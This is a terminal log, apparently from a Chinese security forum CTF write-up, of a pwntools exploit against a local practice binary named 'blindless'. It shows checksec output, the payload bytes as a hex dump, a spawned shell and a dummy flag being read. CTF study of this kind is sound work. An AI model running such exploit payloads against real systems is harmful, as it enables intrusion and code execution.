 shu@shu-virtual-machine:~/mypwn/House of house/blindless$ python3 1.py
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 30711
[*] '/home/shu/mypwn/House of house/blindless/libc-2.31.so'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[*] '/home/shu/mypwn/House of house/blindless/pwn'
Arch:     amd64-64-little
RELRO:    Full RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
1.py:41: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
ru      = lambda delims, drop=True  :p.recvuntil(delims, drop)
[DEBUG] Received 0x18 bytes:
b'Pls input the data size\n'
1.py:38: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
sl      = lambda data               :p.sendline(data)
[DEBUG] Sent 0x8 bytes:
b'1048576\n'
[DEBUG] Received 0x18 bytes:
b'Pls input the code size\n'
[DEBUG] Sent 0x4 bytes:
b'256\n'
[DEBUG] Received 0x14 bytes:
b'Pls input your code\n'
[DEBUG] Sent 0x4c bytes:
00000000  40 58 d9 33  00 2e 2f 3e  2e 62 3e 2e  69 3e 2e 6e  │@X·3│·./>│.b>.│i>.n│
00000010  3e 2e 2f 3e  2e 73 3e 2e  68 3e 2e 00  3e 40 20 08  │>./>│.s>.│h>.·│>@ ·│
00000020  00 00 2e e0  3e 40 a7 00  00 00 2e a8  3e 40 67 00  │··.·│>@··│··.·│>@g·│
00000030  00 00 2e 00  3e 2e 00 3e  2e 00 3e 2e  00 3e 2e 00  │··.·│>.·>│.·>.│·>.·│
00000040  3e 2e 00 3e  2e 00 3e 2e  00 3e 71 0a               │>.·>│.·>.│·>q·│
0000004c
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x10 bytes:
b'flag{123123123}\n'
flag{123123123}
$
先知社区